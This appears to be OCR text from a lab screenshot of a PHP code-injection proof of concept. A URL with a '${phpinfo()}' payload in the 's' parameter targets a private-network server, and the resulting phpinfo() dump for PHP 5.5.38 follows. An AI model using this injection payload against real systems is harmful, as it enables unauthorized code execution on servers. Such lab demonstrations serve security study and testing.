 phpinfo()
192.168.100.134:8080/index.php?s=a/b/c/${phpinfo()}
PHP Version 5.5.38
php
System
Linux 82f66137c534 6.5.0-28-generic #29-Ubuntu SMP PREEMPT_DYNAMIC Thu Mar 28 23:46:48
UTC 2024 x86_64
Build Date
Aug 10 2016 21:02:47
Configure Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/
conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--
with-openssl' '--with-zlib' '--with-apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded Configuration
File
(none)
Scan this dir for
additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files
parsed
(none)
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
Zend Extension Build
API220121212,NTS
PHP Extension Build
API20121212,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal Handling
disabled
Zend Memory
Manager
enabled
Zend Multibyte
Support
provided by mbstring
IPv6 Support
enabled
DTrace Support
disabled
Registered PHP
Streams
https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream
Socket Transports
tcp, udp, unix, udg, ssl, sslv3, tls
Registered Stream
Filters
zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*,
consumed, dechunk
This program makes use of the Zend Scripting Language Engine:
Powered By